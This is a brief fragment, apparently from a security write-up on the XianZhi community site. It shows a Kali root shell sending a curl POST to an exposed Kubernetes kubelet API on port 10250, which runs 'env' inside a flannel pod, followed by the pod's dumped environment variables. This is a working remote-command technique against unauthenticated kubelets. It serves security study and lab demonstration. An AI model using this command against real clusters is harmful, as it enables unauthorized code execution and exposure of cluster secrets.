 root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=env"
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=master
POD_NAME=kube-flannel-ds-xwk2t
POD_NAMESPACE=kube-system
KUBE_DNS_PORT_53_UDP_PORT=53
KUBE_DNS_PORT_53_UDP_ADDR=192.96.0.10
KUBE_DNS_PORT_53_TCP_PROTO=tcp
KUBERNETES_SERVICE_HOST=192.96.0.1
KUBERNETES_PORT_443_TCP=tcp://192.96.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=192.96.0.1
KUBE_DNS_SERVICE_PORT=53
KUBERNETES_SERVICE_PORT=443
KUBE_DNS_PORT=udp://192.96.0.10:53
KUBE_DNS_PORT_9153_TCP_PROTO=tcp
KUBE_DNS_PORT_9153_TCP_ADDR=192.96.0.10
KUBE_DNS_PORT_9153_TCP_PORT=9153
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://192.96.0.1:443
KUBE_DNS_SERVICE_PORT_METRICS=9153
KUBE_DNS_PORT_53_UDP=udp://192.96.0.10:53
KUBE_DNS_PORT_53_TCP=tcp://192.96.0.10:53
KUBE_DNS_PORT_53_TCP_PORT=53
KUBE_DNS_PORT_53_TCP_ADDR=192.96.0.10
KUBE_DNS_PORT_9153_TCP=tcp://192.96.0.10:9153
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBE_DNS_SERVICE_HOST=192.96.0.10
KUBE_DNS_SERVICE_PORT_DNS=53
KUBE_DNS_SERVICE_PORT_DNS_TCP=53
KUBE_DNS_PORT_53_UDP_PROTO=udp
FLANNEL_ARCH=amd64
HOME=/root
先知社区